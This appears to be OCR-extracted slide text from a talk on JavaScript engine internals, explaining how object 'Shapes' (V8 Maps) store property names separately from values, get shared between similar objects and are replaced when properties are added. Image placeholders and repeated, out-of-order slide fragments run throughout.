

var o = { x: 0x41, y: 0x42 };

# Idea: separate property names from property values

- 
- *Shape\** object stores property names and their location in the object

\* Abstract name used for this talk, does not refer to a specific implementation 20





var o $1 =$  { x: 0x41, y: 0x42 };

### **Shape 1**

**- properties: "x" -> slot 0 o1 "y" -> slot 1**

**- shape - slots: 0: 0x41 1: 0x42**



### **Shape 1**

**- properties: "x" -> slot 0 "y" -> slot 1**



**- shape - slots: 0: 0x1337 1: 0x1338**



**- shape - slots: 0: 0x41 1: 0x42**

### **Shape 1 - properties: "x" -> slot 0 "y" -> slot 1**





**- shape - slots: 0: 0x1337 1: 0x1338**

### **Shape is shared between similar objects!**

var o $1 =$  { x: 0x41, y: 0x42 }; var  $o2 = \{$  x: 0x1337, y: 0x1338 };

**o1.z = 0x43;** 

**o1 - shape - slots: 0: 0x41 1: 0x42 2: 0x43**





### **Shape 1**

**- properties: "x" -> slot 0** 



### **Shape 2**

**- properties: "x" -> slot 0 "y" -> slot 1 "z" -> slot 2**

### **Shapes are immutable so a new Shape is created!**



**o1 - shape - slots: 0: 0x41 1: 0x42 2: 0x43**

**o2**

**- shape - slots: 0: 0x1337 1: 0x1338 2: 0x1339**

 $o1. z = 0x43;$ **o2.z = 0x1339;**

# Benefit: Shape Sharing

var o1 = { x: 0x41, y: 0x42 }; var  $o2 = \{$  x: 0x1337, y: 0x1338 };

### **Shape 2**

**- properties: "x" -> slot 0 "y" -> slot 1 "z" -> slot 2**

var o = { x: 0x41, y: 0x42 }; o.z = 0x43; o[0] = 0x1337; o[1] = 0x1338;

Underlined: v8::Map pointer Green: Inline properties Red: Out-of-line Properties Blue: Elements





